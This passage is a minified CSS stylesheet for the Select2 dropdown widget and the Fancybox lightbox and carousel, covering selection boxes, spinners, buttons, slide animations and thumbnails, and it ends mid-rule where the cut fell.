.select2-selection__rendered{display:block;padding-left:8px;padding-right:20px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-selection--single .select2-selection__clear{position:relative}.select2-container[dir=rtl] .select2-selection--single .select2-selection__rendered{padding-right:8px;padding-left:20px}.select2-container .select2-selection--multiple{box-sizing:border-box;cursor:pointer;display:block;min-height:32px;user-select:none;-webkit-user-select:none}.select2-container .select2-selection--multiple .select2-selection__rendered{display:inline-block;overflow:hidden;padding-left:8px;text-overflow:ellipsis;white-space:nowrap}.select2-container .select2-search--inline{float:left;padding:0}.select2-container .select2-search--inline .select2-search__field{box-sizing:border-box;border:none;font-size:100%;margin:0;padding:0}.select2-container .select2-search--inline .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-dropdown{background-color:var(--wc-form-color-background,#fff);color:var(--wc-form-color-text,#000);border:1px solid #aaa;border-radius:4px;box-sizing:border-box;display:block;position:absolute;left:-100000px;width:100%;z-index:1051}.select2-results{display:block}.select2-results__options{list-style:none;margin:0;padding:0}.select2-results__option{padding:6px;user-select:none;-webkit-user-select:none}.select2-results__option[aria-selected],.select2-results__option[data-selected]{cursor:pointer}.select2-container--open .select2-dropdown{left:0}.select2-container--open .select2-dropdown--above{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--open .select2-dropdown--below{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-search--dropdown{display:block;padding:4px}.select2-search--dropdown .select2-search__field{padding:4px;width:100%;box-sizing:border-box}.select2-search--dropdown .select2-search__field::-webkit-search-cancel-button{-webkit-appearance:none}.select2-search--dropdown.select2-search--hide{display:none}.select2-close-mask{border:0;margin:0;padding:0;display:block;position:fixed;left:0;top:0;min-height:100%;min-width:100%;height:auto;width:auto;opacity:0;z-index:99;background-color:#fff}.select2-hidden-accessible{border:0!important;clip:rect(0 0 0 0)!important;height:1px!important;margin:-1px!important;overflow:hidden!important;padding:0!important;position:absolute!important;width:1px!important}.select2-container--default .select2-selection--single{background-color:#fff;border:1px solid #aaa;border-radius:4px}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--default .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700}.select2-container--default .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--default .select2-selection--single .select2-selection__arrow{height:26px;position:absolute;top:1px;right:1px;width:20px}.select2-container--default .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--default[dir=rtl] .select2-selection--single .select2-selection__arrow{left:1px;right:auto}.select2-container--default.select2-container--disabled .select2-selection--single{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection--single .select2-selection__clear{display:none}.select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--default .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text}.select2-container--default .select2-selection--multiple .select2-selection__rendered{box-sizing:border-box;list-style:none;margin:0;padding:0 5px;width:100%}.select2-container--default .select2-selection--multiple .select2-selection__rendered li{list-style:none;margin:5px 5px 0 0}.select2-container--default .select2-selection--multiple .select2-selection__rendered li:before{content:"";display:none}.select2-container--default .select2-selection--multiple .select2-selection__placeholder{color:#999;margin-top:5px;float:left}.select2-container--default .select2-selection--multiple .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-top:5px;margin-right:10px}.select2-container--default .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove{color:#999;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--default .select2-selection--multiple .select2-selection__choice__remove:hover{color:#333}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-search--inline,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice,.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__placeholder{float:right}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--default[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--default.select2-container--focus .select2-selection--multiple{border:solid #000 1px;outline:0}.select2-container--default.select2-container--disabled .select2-selection--multiple{background-color:#eee;cursor:default}.select2-container--default.select2-container--disabled .select2-selection__choice__remove{display:none}.select2-container--default.select2-container--open.select2-container--above .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--above .select2-selection--single{border-top-left-radius:0;border-top-right-radius:0}.select2-container--default.select2-container--open.select2-container--below .select2-selection--multiple,.select2-container--default.select2-container--open.select2-container--below .select2-selection--single{border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--default .select2-search--dropdown .select2-search__field{border:1px solid #aaa}.select2-container--default .select2-search--inline .select2-search__field{background:0 0;border:none;outline:0;box-shadow:none;-webkit-appearance:textfield}.select2-container--default .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--default .select2-results__option[role=group]{padding:0}.select2-container--default .select2-results__option[aria-disabled=true]{color:#999}.select2-container--default .select2-results__option[aria-selected=true],.select2-container--default .select2-results__option[data-selected=true]{background-color:#ddd}.select2-container--default .select2-results__option .select2-results__option{padding-left:1em}.select2-container--default .select2-results__option .select2-results__option .select2-results__group{padding-left:0}.select2-container--default .select2-results__option .select2-results__option .select2-results__option{margin-left:-1em;padding-left:2em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-2em;padding-left:3em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-3em;padding-left:4em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-4em;padding-left:5em}.select2-container--default .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option .select2-results__option{margin-left:-5em;padding-left:6em}.select2-container--default .select2-results__option--highlighted[aria-selected],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#0073aa;color:#fff}.select2-container--default .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic .select2-selection--single{background-color:#f7f7f7;border:1px solid #aaa;border-radius:4px;outline:0;background-image:linear-gradient(to bottom,#fff 50%,#eee 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--single .select2-selection__rendered{color:#444;line-height:28px}.select2-container--classic .select2-selection--single .select2-selection__clear{cursor:pointer;float:right;font-weight:700;margin-right:10px}.select2-container--classic .select2-selection--single .select2-selection__placeholder{color:#999}.select2-container--classic .select2-selection--single .select2-selection__arrow{background-color:#ddd;border:none;border-left:1px solid #aaa;border-top-right-radius:4px;border-bottom-right-radius:4px;height:26px;position:absolute;top:1px;right:1px;width:20px;background-image:linear-gradient(to bottom,#eee 50%,#ccc 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--single .select2-selection__arrow b{border-color:#888 transparent transparent transparent;border-style:solid;border-width:5px 4px 0 4px;height:0;left:50%;margin-left:-4px;margin-top:-2px;position:absolute;top:50%;width:0}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__clear{float:left}.select2-container--classic[dir=rtl] .select2-selection--single .select2-selection__arrow{border:none;border-right:1px solid #aaa;border-radius:0;border-top-left-radius:4px;border-bottom-left-radius:4px;left:1px;right:auto}.select2-container--classic.select2-container--open .select2-selection--single{border:1px solid #0073aa}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow{background:0 0;border:none}.select2-container--classic.select2-container--open .select2-selection--single .select2-selection__arrow b{border-color:transparent transparent #888 transparent;border-width:0 4px 5px 4px}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--single{border-top:none;border-top-left-radius:0;border-top-right-radius:0;background-image:linear-gradient(to bottom,#fff 0,#eee 50%);background-repeat:repeat-x}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--single{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0;background-image:linear-gradient(to bottom,#eee 50%,#fff 100%);background-repeat:repeat-x}.select2-container--classic .select2-selection--multiple{background-color:#fff;border:1px solid #aaa;border-radius:4px;cursor:text;outline:0}.select2-container--classic .select2-selection--multiple:focus{border:1px solid #0073aa}.select2-container--classic .select2-selection--multiple .select2-selection__rendered{list-style:none;margin:0;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__clear{display:none}.select2-container--classic .select2-selection--multiple .select2-selection__choice{background-color:#e4e4e4;border:1px solid #aaa;border-radius:4px;cursor:default;float:left;margin-right:5px;margin-top:5px;padding:0 5px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove{color:#888;cursor:pointer;display:inline-block;font-weight:700;margin-right:2px}.select2-container--classic .select2-selection--multiple .select2-selection__choice__remove:hover{color:#555}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{float:right}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice{margin-left:5px;margin-right:auto}.select2-container--classic[dir=rtl] .select2-selection--multiple .select2-selection__choice__remove{margin-left:2px;margin-right:auto}.select2-container--classic.select2-container--open .select2-selection--multiple{border:1px solid #0073aa}.select2-container--classic.select2-container--open.select2-container--above .select2-selection--multiple{border-top:none;border-top-left-radius:0;border-top-right-radius:0}.select2-container--classic.select2-container--open.select2-container--below .select2-selection--multiple{border-bottom:none;border-bottom-left-radius:0;border-bottom-right-radius:0}.select2-container--classic .select2-search--dropdown .select2-search__field{border:1px solid #aaa;outline:0}.select2-container--classic .select2-search--inline .select2-search__field{outline:0;box-shadow:none}.select2-container--classic .select2-dropdown{background-color:#fff;border:1px solid transparent}.select2-container--classic .select2-dropdown--above{border-bottom:none}.select2-container--classic .select2-dropdown--below{border-top:none}.select2-container--classic .select2-results>.select2-results__options{max-height:200px;overflow-y:auto}.select2-container--classic .select2-results__option[role=group]{padding:0}.select2-container--classic .select2-results__option[aria-disabled=true]{color:grey}.select2-container--classic .select2-results__option--highlighted[aria-selected],.select2-container--classic .select2-results__option--highlighted[data-selected]{background-color:#3875d7;color:#fff}.select2-container--classic .select2-results__group{cursor:default;display:block;padding:6px}.select2-container--classic.select2-container--open .select2-dropdown{border-color:#0073aa}:root{--f-spinner-width: 36px;--f-spinner-height: 36px;--f-spinner-color-1: rgba(0, 0, 0, 0.1);--f-spinner-color-2: rgba(17, 24, 28, 0.8);--f-spinner-stroke: 2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg *:first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg *:last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-zoomInUp{animation:.2s ease-out .1s both f-zoomInUp}.f-zoomOutDown{animation:.2s ease-out both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}to{transform:scale(1) translate3d(0, 0, 0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(0.975) translate3d(0, 16px, 0);opacity:0}}.f-throwOutUp{animation:.175s ease-out both f-throwOutUp}.f-throwOutDown{animation:.175s ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0, -150px, 0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0, 150px, 0);opacity:0}}.f-fadeIn{animation:.2s ease both f-fadeIn;z-index:2}.f-fadeOut{animation:.2s ease both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeSlowIn{animation:.5s ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:.5s ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-fadeFastIn{animation:.2s ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:.2s ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-crossfadeIn{animation:.2s ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:.1s linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInNext}.f-slideIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideInPrev}.f-slideOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutNext}.f-slideOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0, 0, 0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:.85s cubic-bezier(0.16, 1, 0.3, 1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0, 0, 0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width: 40px;--f-button-height: 40px;--f-button-border: 0;--f-button-border-radius: 0;--f-button-color: #374151;--f-button-bg: #f8f8f8;--f-button-hover-bg: #e0e0e0;--f-button-active-bg: #d0d0d0;--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 20px;--f-button-svg-height: 20px;--f-button-svg-stroke-width: 1.5;--f-button-svg-fill: none;--f-button-svg-filter: none;--f-button-svg-disabled-opacity: 0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover: hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:none}.f-button:focus-visible{outline:none;box-shadow:inset 0 0 0 var(--f-button-outline, 2px) var(--f-button-outline-color, var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-prev,.f-carousel__nav .f-button.is-next,.fancybox__nav .f-button.is-prev,.fancybox__nav .f-button.is-next{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg{transform:rotate(90deg)}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin, 0px) + var(--fancybox-scrollbar-compensate, 0px));overflow:hidden !important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color: #dbdbdb;--fancybox-hover-color: #fff;--fancybox-bg: rgba(24, 24, 27, 0.98);--fancybox-slide-gap: 10px;--f-spinner-width: 50px;--f-spinner-height: 50px;--f-spinner-color-1: rgba(255, 255, 255, 0.1);--f-spinner-color-2: #bbb;--f-spinner-stroke: 3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:rgba(0,0,0,0);overflow:visible;z-index:1050;outline:none;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;-ms-text-size-adjust:100%;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container *::before,.fancybox__container *::after{box-sizing:inherit}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity, 1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-iframe,.fancybox__slide.has-video,.fancybox__slide.has-html5video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::before,.fancybox__slide::after{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color, #374151);background:var(--fancybox-content-bg, #fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [data-selectable],.fancybox__content [contenteditable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0, 0, 0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-zooming-in .fancybox__viewport:not(.is-dragging) .fancybox__slide:not(.is-selected) .fancybox__content,.is-zooming-out .fancybox__slide:not(.is-selected) .fancybox__content{visibility:hidden}.is-animating .fancybox__content,.is-dragging .fancybox__content{filter:blur(0px);will-change:transform,width,height}.fancybox-image{margin:auto;display:block;width:100%;height:100%;min-height:0;object-fit:contain;user-select:none}.fancybox__caption{align-self:center;max-width:100%;flex-shrink:0;margin:0;padding:14px 0 4px 0;overflow-wrap:anywhere;line-height:1.375;color:var(--fancybox-color, currentColor);opacity:var(--fancybox-opacity, 1);cursor:auto;visibility:visible}.is-loading .fancybox__caption,.is-closing .fancybox__caption{opacity:0;visibility:hidden}.is-compact .fancybox__caption{padding-bottom:0}.f-button.is-close-btn{--f-button-svg-stroke-width: 2;position:absolute;top:0;right:8px;z-index:40}.fancybox__content>.f-button.is-close-btn{--f-button-width: 34px;--f-button-height: 34px;--f-button-border-radius: 4px;--f-button-color: var(--fancybox-color, #fff);--f-button-hover-color: var(--fancybox-color, #fff);--f-button-bg: transparent;--f-button-hover-bg: transparent;--f-button-active-bg: transparent;--f-button-svg-width: 22px;--f-button-svg-height: 22px;position:absolute;top:-38px;right:0;opacity:.75}.is-loading .fancybox__content>.f-button.is-close-btn{visibility:hidden}.is-zooming-out .fancybox__content>.f-button.is-close-btn{visibility:hidden}.fancybox__content>.f-button.is-close-btn:hover{opacity:1}.fancybox__footer{padding:0;margin:0;position:relative}.fancybox__footer .fancybox__caption{width:100%;padding:24px;opacity:var(--fancybox-opacity, 1);transition:all .25s ease}.is-compact .fancybox__footer{position:absolute;bottom:0;left:0;right:0;z-index:20;background:rgba(24,24,27,.5)}.is-compact .fancybox__footer .fancybox__caption{padding:12px}.is-compact .fancybox__content>.f-button.is-close-btn{--f-button-border-radius: 50%;--f-button-color: #fff;--f-button-hover-color: #fff;--f-button-outline-color: #000;--f-button-bg: rgba(0, 0, 0, 0.6);--f-button-active-bg: rgba(0, 0, 0, 0.6);--f-button-hover-bg: rgba(0, 0, 0, 0.6);--f-button-svg-width: 18px;--f-button-svg-height: 18px;--f-button-svg-filter: none;top:5px;right:5px}.fancybox__nav{--f-button-width: 50px;--f-button-height: 50px;--f-button-border: 0;--f-button-border-radius: 50%;--f-button-color: var(--fancybox-color);--f-button-hover-color: var(--fancybox-hover-color);--f-button-bg: transparent;--f-button-hover-bg: rgba(24, 24, 27, 0.3);--f-button-active-bg: rgba(24, 24, 27, 0.5);--f-button-shadow: none;--f-button-transition: all 0.15s ease;--f-button-transform: none;--f-button-svg-width: 26px;--f-button-svg-height: 26px;--f-button-svg-stroke-width: 2.5;--f-button-svg-fill: none;--f-button-svg-filter: drop-shadow(1px 1px 1px rgba(24, 24, 27, 0.5));--f-button-svg-disabled-opacity: 0.65;--f-button-next-pos: 1rem;--f-button-prev-pos: 1rem;opacity:var(--fancybox-opacity, 1)}.fancybox__nav .f-button:before{position:absolute;content:"";top:-30px;right:-20px;left:-20px;bottom:-30px;z-index:1}.is-idle .fancybox__nav{animation:.15s ease-out both f-fadeOut}.is-idle.is-compact .fancybox__footer{pointer-events:none;animation:.15s ease-out both f-fadeOut}.fancybox__slide>.f-spinner{position:absolute;top:50%;left:50%;margin:var(--f-spinner-top, calc(var(--f-spinner-width) * -0.5)) 0 0 var(--f-spinner-left, calc(var(--f-spinner-height) * -0.5));z-index:30;cursor:pointer}.fancybox-protected{position:absolute;top:0;left:0;right:0;bottom:0;z-index:40;user-select:none}.fancybox-ghost{position:absolute;top:0;left:0;width:100%;height:100%;min-height:0;object-fit:contain;z-index:40;user-select:none;pointer-events:none}.fancybox-focus-guard{outline:none;opacity:0;position:fixed;pointer-events:none}.fancybox__container:not([aria-hidden]){opacity:0}.fancybox__container.is-animated[aria-hidden=false]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=false] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=false] .fancybox__slide>*:not(.fancybox__content){animation:.25s ease .1s backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=false] .fancybox__backdrop{animation:.35s ease backwards f-fadeIn}.fancybox__container.is-animated[aria-hidden=true]>*:not(.fancybox__backdrop,.fancybox__carousel),.fancybox__container.is-animated[aria-hidden=true] .fancybox__carousel>*:not(.fancybox__viewport),.fancybox__container.is-animated[aria-hidden=true] .fancybox__slide>*:not(.fancybox__content){animation:.15s ease forwards f-fadeOut}.fancybox__container.is-animated[aria-hidden=true] .fancybox__backdrop{animation:.35s ease forwards f-fadeOut}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{max-width:100%;flex-shrink:1;min-height:1px;overflow:visible}.has-iframe .fancybox__content,.has-map .fancybox__content,.has-pdf .fancybox__content{width:100%;height:100%}.fancybox__container:not(.is-compact) .has-iframe .fancybox__content,.fancybox__container:not(.is-compact) .has-map .fancybox__content,.fancybox__container:not(.is-compact) .has-pdf .fancybox__content{width:calc(100% - 120px);height:90%}.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{width:960px;height:540px;max-width:100%;max-height:100%}.has-map .fancybox__content,.has-pdf .fancybox__content,.has-youtube .fancybox__content,.has-vimeo .fancybox__content,.has-html5video .fancybox__content{padding:0;background:rgba(24,24,27,.9);color:#fff}.has-map .fancybox__content{background:#e5e3df}.fancybox__html5video,.fancybox__iframe{border:0;display:block;height:100%;width:100%;background:rgba(0,0,0,0)}.fancybox-placeholder{border:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;-webkit-clip-path:inset(50%) !important;clip-path:inset(50%) !important;height:1px !important;margin:-1px !important;overflow:hidden !important;padding:0 !important;position:absolute !important;width:1px !important;white-space:nowrap !important}.f-carousel__thumbs{--f-thumb-width: 96px;--f-thumb-height: 72px;--f-thumb-outline: 0;--f-thumb-outline-color: #5eb0ef;--f-thumb-opacity: 1;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1;--f-thumb-border-radius: 2px;--f-thumb-offset: 0px;--f-button-next-pos: 0;--f-button-prev-pos: 0}.f-carousel__thumbs.is-classic{--f-thumb-gap: 8px;--f-thumb-opacity: 0.5;--f-thumb-hover-opacity: 1;--f-thumb-selected-opacity: 1}.f-carousel__thumbs.is-modern{--f-thumb-gap: 4px;--f-thumb-extra-gap: 20px;--f-thumb-clip-width: 46px}.f-thumbs{position:relative;flex:0 0 auto;margin:0;overflow:hidden;-webkit-tap-highlight-color:rgba(0,0,0,0);user-select:none;perspective:1000px;transform:translateZ(0)}.f-thumbs .f-spinner{position:absolute;top:0;left:0;width:100%;height:100%;border-radius:2px;background-image:linear-gradient(#ebeff2, #e2e8f0);z-index:-1}.f-thumbs .f-spinner svg{display:none}.f-thumbs.is-vertical{height:100%}.f-thumbs__viewport{width:100%;height:auto;overflow:hidden}.f-thumbs__track{display:flex;will-change:transform}.f-thumbs__slide{position:relative;flex:0 0 auto;box-sizing:content-box;display:flex;align-items:center;justify-content:center;padding:0;margin:0;width:var(--f-thumb-width);min-width:var(--f-thumb-width);height:var(--f-thumb-height);overflow:visible;cursor:pointer}.f-thumbs__slide.is-loading img{opacity:0}.is-classic .f-thumbs__viewport{height:100%}.is-modern .f-thumbs__track{width:max-content}.is-modern .f-thumbs__track::before{content:"";position:absolute;top:0;bottom:0;left:calc(var(--left, 0)*1px);width:calc(100% - var(--width, 0)*1px);cursor:pointer}.is-modern .f-thumbs__slide{--clip-path: inset( 0 calc( (var(--f-thumb-width, 0) - var(--f-thumb-clip-width, 0)) * 0.5 * (1 - var(--progress, 0)) ) round var(--f-thumb-border-radius, 0) );transform:translate3d(calc(var(--shift, 0) * -1px), 0, 0);transition:none;pointer-events:none}.is-modern .f-thumbs__slide:focus-within:not(.is-selected){filter:drop-shadow(-1px 0px 0px var(--f-thumb-outline-color)) drop-shadow(2px 0px 0px var(--f-thumb-outline-color)) drop-shadow(0px -1px 0px var(--f-thumb-outline-color)) drop-shadow(0px 2px 0px var(--f-thumb-outline-color))}.is-modern .f-thumbs__slide>*{clip-path:var(--clip-path)}.is-modern.in-touch .f-thumbs__slide{filter:none}.is-modern.is-resting .f-thumbs__slide{transition:all .33s ease}.is-modern.is-resting .f-thumbs__slide>*{transition:all .33s ease}.f-thumbs__slide__button{appearance:none;width:100%;height:100%;margin:0;padding:0;border:0;position:relative;border-radius:var(--f-thumb-border-radius);overflow:hidden;background:rgba(0,0,0,0);outline:none;cursor:pointer;pointer-events:auto;touch-action:manipulation;opacity:var(--f-thumb-opacity);transition:opacity .2s 